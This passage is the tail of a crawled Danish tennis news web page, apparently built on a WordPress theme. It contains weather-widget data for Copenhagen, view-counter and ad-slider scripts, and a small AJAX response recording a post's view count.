					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"snow-n","today_icon_text":"light snow","today_temp":[-0.299999999999999988897769753748434595763683319091796875,31.5],"today_humidity":91,"today_wind_speed":[8.800000000000000710542735760100185871124267578125,5.4000000000000003552713678800500929355621337890625],"today_min":[-0.8000000000000000444089209850062616169452667236328125,30.5],"today_max":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768251600,"day_name":"man","day_temp":[-0,32],"owm_day_index":0},{"timestamp":1768262400,"day_name":"tirs","day_temp":[3,37],"owm_day_index":1},{"timestamp":1768348800,"day_name":"ons","day_temp":[3,38],"owm_day_index":9},{"timestamp":1768435200,"day_name":"tors","day_temp":[3,37],"owm_day_index":17},{"timestamp":1768521600,"day_name":"fre","day_temp":[4,38],"owm_day_index":25},{"timestamp":1768608000,"day_name":"l\u00f8r","day_temp":[3,37],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[76997]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -75
content:
{"76997":104}